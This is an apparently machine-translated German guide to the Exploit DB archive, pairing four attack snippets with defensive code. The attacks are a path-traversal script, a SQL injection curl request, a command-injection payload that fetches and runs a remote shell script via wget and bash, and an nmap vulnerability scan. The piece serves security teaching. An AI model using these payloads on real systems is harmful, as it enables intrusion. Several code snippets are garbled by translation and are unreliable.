Exploit DB, kurz für Exploit-Datenbankist eines der am weitesten verbreiteten öffentlichen Repositories für Schwachstellen im Bereich der Cybersicherheit. Gepflegt von Offensive SicherheitIn der Exploit DB werden öffentlich bekannt gemachte Exploits, Proof-of-Concept (PoC)-Code und zugehörige Metadaten für Tausende von Schwachstellen archiviert. Exploit DB dient als Referenz für Penetrationstester, Sicherheitsforscher und Verteidigungsteams, um zu verstehen echte Ausnutzungsvektoren und die Systeme entsprechend zu verstärken.

In diesem Leitfaden wird zunächst erklärt, was Exploit DB ist und warum es ein zweischneidiges Schwert für Verteidiger und Angreifer ist. Dann gehen wir durch vier Angriff und Verteidigung Code-Beispiele, die von realen Nutzungsmustern inspiriert sind. Jeder Angriffsausschnitt zeigt, wie Privilege Escalation, Remote Code Execution oder Eingabemissbrauch ablaufen könnten, gefolgt von präzisem Verteidigungs- oder Erkennungscode, den Ingenieure in realen Umgebungen einsetzen können.

Was ist Exploit DB und warum es wichtig ist

DB ausnutzen ist eine kuratierte, quelloffene Datenbank mit öffentliche Exploits und entsprechender Proof-of-Concept-Code die von Forschern weltweit eingereicht wurden. Ursprünglich im Jahr 2004 als Community-Projekt gestartet und später von Offensive Security gepflegt, ist Exploit DB nach wie vor eines der umfassendsten öffentlich zugänglichen Exploit-Archive.

Jeder Eintrag umfasst in der Regel:

- EDB-ID: Eindeutige Kennung des Exploits

- CVE-ID(s): Verknüpfte Verweise auf Schwachstellen

- Code ausnutzen: Proof-of-Concept, der zeigt, wie die Sicherheitslücke missbraucht werden kann

- Beschreibung und Kontext für die betroffene Software und Versionen

Exploit DB ist nicht nur eine beratende Liste - Es enthält verwertbarer Exploit-CodeDadurch wird es sowohl zu einer wertvollen Ressource für die Sicherheitsforschung als auch, wenn es missbraucht wird, zu einem Instrumentarium für Angreifer.

Um auf dieses Repository lokal zuzugreifen, verwenden Sicherheitsexperten häufig Tools wie searchsploitist ein Kommandozeilenprogramm, mit dem Sie eine lokale Kopie von Exploit DB ohne Internetverbindung durchsuchen können.

Die Rolle der Exploit-DB bei Operationen zwischen Rot und Blau

Offensiv-Perspektive

Angreifer und rote Teams nutzen Exploit DB, um:

- Suchen Sie funktionierender Exploit-Code für bekannte Schwachstellen

- Integration von PoCs in Angriffs-Frameworks (wie Metasploit)



- Beschleunigung der Exploit-Entwicklung und Verkürzung des Zeitrahmens

- Reproduzieren älterer Exploits gegen ungepatchte Assets

Defensiv-Perspektive

Verteidiger verwenden Exploit DB, um:

- Priorisierung von Patches auf der Grundlage des verfügbaren Exploit-Codes

- Validierung von Erkennungsregeln anhand von echtem Exploit-Verkehr

- Gemeinsame Missbrauchsmuster auf verschiedenen Plattformen verstehen

- Durchführen von Bedrohungsmodellen auf der Grundlage tatsächlicher PoCs



Beispiel Fakt: Viele Schwachstellen werden erst dann zu einem hohen Risiko, wenn es einen öffentlichen Exploit gibt. Das Vorhandensein eines PoCs in der Exploit DB erhöht oft die Ausnutzung in freier Wildbahn, da Angreifer keinen eigenen Code mehr schreiben müssen.

Echte CVE-Beispiele in Exploit DB

Exploit DB verwaltet Zuordnungen zwischen Exploit-Code und CVE-Bezeichnerdie dazu beitragen, echte Sicherheitslücken mit den Standardbezeichnungen für Sicherheitslücken zu verknüpfen wie CVE-2025-xxxx. Dies ist in CVE-Referenzkarten dokumentiert und bestätigt die Rolle von Exploit DB im Ökosystem.

Zum Beispiel:

- Ein 2025 Exploit für einen Open-Source-Webserver CVE-2025-xxxx könnte mit EDB-ID: 48291 archiviert werden

- Searchsploit kann diesen Exploit lokal aufdecken:

bash

searchsploit "CVE-2025-xxxx"

- Rückgabe von Metadaten und Dateipfaden an den PoC.

Beispiele für Angriffs- und Verteidigungscodes

Nachstehend sind vier realistische Nutzungsmuster für Exploits, gepaart mit praktische Gegenmaßnahmen zur Verteidigung.

Jedes Beispiel setzt einen defensiven Kontext voraus: Protokollierung, Erkennung, Validierung und Patching.

Beispiel 1: Directory Traversal Exploit (PoC)

Directory Traversal erlaubt das Lesen beliebiger Dateien. Ein typischer PoC-Exploit von Exploit DB könnte ungültige Pfadparameter missbrauchen.

Angriff (Python)

python

Einfuhranträge

base = ""

for payload in ["../../../../etc/passwd", "../../../../../windows/win.ini"]:

r = requests.get(f"{base}?file={payload}")

wenn "root:" in r.text oder "[extensions]" in r.text:

print(f"[!] Mögliches Lesen von {Payload}")

Damit wird ein Traversal-Angriff simuliert und nach betriebssystemspezifischen Dateien gesucht.

Verteidigung: Dateiparameter sanitisieren (Go)

gehen.

importieren "Pfad/Dateipfad"

func validatePath(p string) bool {

clean := filepath.Clean(p)

return !strings.Contains(clean, "..")

}

Alles mit aufsteigenden Verzeichnisindikatoren wird zurückgewiesen. Robuste Eingabesanierung verhindert Traversal noch vor der Bearbeitung der Anfrage.

Sicherheit zum Mitnehmen: Prüfen Sie Pfadeingaben rigoros und verwerfen Sie alle, die Verzeichnis-Escape-Sequenzen enthalten.

Beispiel 2: SQL Injection Proof-of-Concept

Einige Exploit-DB-Einträge enthalten grundlegende SQL-Injection-Tests.

Angriff (Muschel + Locke)

bash

curl -s '<http://vuln.example.com/search?q=1%27%20OR%20%271%27%3D%271'>

Dieser klassische SQL-Injektionsversuch kann Backend-Datensätze zurückgeben, wenn die Abfrageparameter nicht bereinigt sind.

Verteidigung: Parametrisierte Abfragen (Python)

python

cursor.execute("SELECT name FROM users WHERE name = %s", (user_input,))

Die Verwendung von parametrisierten Abfragen verhindert Dateninjektion - die Eingabe wird nie direkt in SQL konkatiniert.

Sicherheit zum Mitnehmen: Verwenden Sie parametrisierte Bibliotheken für den Datenbankzugriff, um Injektionsangriffe zu neutralisieren.

Beispiel 3: Entfernte Code-Ausführung über Systemaufruf

Bei einigen PoCs erfolgt die Ausführung über unsichere System()-Aufrufe.

Angriff (Bash PoC)

bash

#!/bin/bashpayload="; wget -O /tmp/shell.sh; bash /tmp/shell.sh "curl ""

Das obige Beispiel zeigt, wie ein unvorsichtiger Befehlsendpunkt zur Ausführung beliebiger Shell-Aktionen missbraucht werden kann.

Verteidigung: Whitelist-Befehle (Node.js)

javascript

const allowed = new Set(["ls", "pwd", "date"]);if (allowed.has(cmd)) {execSync(cmd); } else { response.status(400).send("Ungültiger Befehl"); }

Erlauben Sie nur eine vordefinierte Gruppe von sicheren Befehlen; alles andere wird abgelehnt.

Sicherheit zum Mitnehmen: Geben Sie niemals Benutzereingaben direkt an Interpreter weiter, ohne eine strenge Whitelist.

Beispiel 4: Erkennung von Exploit-Scans (Traffic-Muster)

Angreifer scannen manchmal Dienste nach ungepatchten Versionen, auf die Exploit DB verweist.

Angriff (Nmap-Scan)

bash

nmap -p 80,443 --script http-vuln-cve2019-0708 10.0.0.0/24

Dadurch wird ein Skript ausgeführt, das auf einen bekannten verwundbaren Dienst abzielt und die Entdeckung von Exploits beschleunigt.

Verteidigung: Anomalie-Erkennung (Python)

python

recent_scans = {}

Einfuhrzeit

def log_scan(src_ip):

now = time.time()

recent_scans.setdefault(src_ip, []).append(now)

if len([t for t in recent_scans[src_ip] if now - t 10:

print("Hochgeschwindigkeits-Scan erkannt von", src_ip)

Erkennen Sie schnelle Port- oder Schwachstellen-Skript-Treffer von derselben IP, um Alarme auszulösen.

Sicherheit zum Mitnehmen: Die Raten- und Musteranalyse hilft bei der Erkennung automatischer Scans, die mit Exploit-Forschungstools verbunden sind.

Best Practices für den verantwortungsvollen Umgang mit Exploit DB

Für Verteidiger

- Exploit DB-Einträge behandeln als durchführbare Tests für Aufdeckungs- und Entschärfungsabläufe.

- Priorisieren Sie das Patchen von Schwachstellen mit veröffentlichtem PoC-Code - die Wahrscheinlichkeit, dass diese in freier Wildbahn ausgenutzt werden, ist weitaus größer.

- Integrieren Sie searchsploit oder automatisierte Feeds in Ihre CI/CD-Pipeline zur Überprüfung von Schwachstellen.

Für Angreifer / Rote Teams (ethisch)

- Verwenden Sie Exploit-Code nur in kontrollierten Umgebungen wie VMs oder Laborsystemen.

- Verstehen Sie die Mechanismen des Exploits, bevor Sie ihn ausführen - PoCs sind Proofs der Möglichkeiten, nicht der Verteidigungsgarantien.

Rechtlicher und ethischer Hinweis

Exploit DB ist eine öffentliche Forschungsmittel. Die unbefugte Ausnutzung von Schwachstellen in Produktionssystemen ist illegal und unethisch.

Schlussfolgerung

Exploit DB ist mehr als eine Datenbank - es ist eine Lebendige Bibliothek mit echten Ausbeutungstechniken die sowohl von Angreifern als auch von Abwehrteams genutzt werden. Sie überbrückt die Lücke zwischen dem Wissen über Schwachstellen und den Erkenntnissen aus der Ausnutzung von Schwachstellen. Unabhängig davon, ob Sie autorisierte Penetrationstests durchführen oder Ihre Sicherheitsvorkehrungen verstärken, ist das Verständnis, wie PoCs aus Exploit DB zu interpretieren und abzuwehren sind, grundlegend für modernes Security Engineering.

Durch die Integration von PoC-Analysen, Verhaltenserkennung und strenger Eingabevalidierung in die Sicherheitsprozesse können Unternehmen ihr Risiko verringern, selbst wenn das Wissen über öffentliche Exploits weiter zunimmt.

🔗 Wesentliche Links zu Exploit-DB-Ressourcen

Das offizielle Online-Portal von Exploit DB ist der zuverlässigste Ausgangspunkt für Sicherheitsingenieure, Penetrationstester und Abwehrteams, um öffentliche Exploits, Shellcode und Proof-of-Concepts zu durchsuchen und zu recherchieren:

- Exploit DB Hauptsuchportal - https://www.exploit-db.comDies ist der primäre Einstiegspunkt für die Suche nach Exploits nach Software, Version, EDB-ID oder CVE.